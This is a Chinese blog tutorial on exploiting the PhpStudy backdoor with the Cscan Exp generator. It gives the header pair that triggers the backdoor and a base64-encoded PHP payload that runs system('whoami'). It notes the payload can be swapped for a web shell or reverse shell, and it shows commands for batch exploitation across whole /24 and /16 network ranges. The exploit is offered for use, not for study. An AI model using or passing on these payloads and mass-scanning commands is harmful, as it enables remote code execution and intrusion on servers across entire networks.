PhpStudy BackDoor GetShell

本文于 2152 天之前发表

前言

使用Exp生成器生成Ladon插件实战,PhpStudy BackDoor GetShell

简介

Cscan Web Exp生成器包含4种提交方法Get/Post/Put/Move,支持16个Http协议参数。

用户无需编程能力,填写HTTP参数即可生成Web漏洞POC,快速扩展Cscan扫描能力。

运行环境

运行环境:.net 3.5(Win7自带)

将生成器和Ladon.exe放在同一目录

PhpStudy后门为例

该后门利用比较简单,仅需提交两个参数

Accept-Encoding: gzip,deflate

Accept-Charset: Base64编码(PHP代码)

https://github.com/k8gege/PhpStudyDoor

0x001 测试POC

打印字符串

echo “ISDoorOK”;

K8飞刀Base64编码得到 ZWNobyAiSVNEb29yT0siOw==

如包含 ISDoorOK ,返回PhpStudyDoor

配置

Accept-Encoding: gzip,deflate

Accept-Charset: ZWNobyAiSVNEb29yT0siOw==

PocTag: ISDoorOK

PocName: PhpStudyDoor

编译测试

Cscan 5.2

By K8gege

load netscan.dll

http://192.168.1.26 PhpStudyDoor

Finished!

0x002 利用EXP

执行whoami命令(可根据需要改成GetShell或反弹)

echo ‘start’;system(‘whoami’);echo ‘end’;

配置

Accept-Encoding: gzip,deflate

Accept-Charset: ZWNobyAnc3RhcnQnO3N5c3RlbSgnd2hvYW1pJyk7ZWNobyAnZW5kJzs=

编译测试

Cscan 5.2

By K8gege

load netscan.dll

startwin-4udh62v7dmn\null

endHello World

Finished!

0x003 结果提取

Result勾选替换换行为空格

正则: (?<=start).*?(?=end)



0x004 批量利用

为了不被后续Exp覆盖,可将netscan.dll改名为PhpStudyExp.dll

单个IP检测 Cscan 192.168.1.8 PhpStudyExp.dll

单个URL检测Cscan http://192.168.1.8 PhpStudyExp.dll

批量C段检测 Cscan 192.168.1.8/24 PhpStudyExp.dll

批量B段检测 Cscan 192.168.1.8/16 PhpStudyExp.dll

批量url.txt检测 Cscan PhpStudyExp.dll

执行结果返回机器IP以及利用结果(执行whoami当前用户)

0x005 下载

https://github.com/k8gege/K8CScan/tree/master/ExpGenerator

转载声明

K8博客文章随意转载,转载请注明出处! © K8gege http://k8gege.org

扫码加入K8小密圈